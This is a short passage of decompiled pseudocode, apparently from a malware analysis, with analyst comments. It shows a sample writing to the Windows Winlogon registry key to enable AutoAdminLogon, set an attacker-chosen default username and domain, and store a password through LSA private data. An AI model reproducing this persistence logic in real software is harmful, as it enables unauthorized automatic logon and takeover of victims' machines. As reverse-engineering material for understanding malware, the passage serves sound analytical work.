 decrypted_str = decrypt_buffer(dword_413CFD);// SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
if ( decrypted_str )
{
if ( !mw_RegCreateKeyExW(0x80000002, decrypted_str, 0, 0, 0, 0x20106, 0, &winlogon_key, 0) )
{
w_RtlFreeHeap_0(&savedregs);
decrypted_str = decrypt_buffer(dword_413D6D);// AutoAdminLogon
if ( decrypted_str )
{
v8 = '1';
if ( !mw_RegSetValueExW(winlogon_key, decrypted_str, 0, 1, &v8, 4) )// SET AutoAdminLogon = '1'
{
w_RtlFreeHeap_0(&savedregs);
decrypted_str = decrypt_buffer(aSiok);// DefaultUserName
if ( decrypted_str )
{
v0 = mw_wcslen(new_username);
if ( !mw_RegSetValueExW(winlogon_key, decrypted_str, 0, 1, new_username, 2 * v0 + 2) )// set DefaultUserName to new username
{
w_RtlFreeHeap_0(&savedregs);
decrypted_str = decrypt_buffer(aSiok_0);// DefaultDomainName
if ( decrypted_str )
{
v1 = mw_wcslen(new_domainName);
if ( !mw_RegSetValueExW(winlogon_key, decrypted_str, 0, 1, new_domainName, 2 * v1 + 2) )
{
w_RtlFreeHeap_0(&savedregs);
decrypted_str = decrypt_buffer(aSiok_1);// DefaultPassword
if ( decrypted_str )
{
if ( w_LsaStorePrivateData(decrypted_str, new_password)// store new_password to DefaultPassword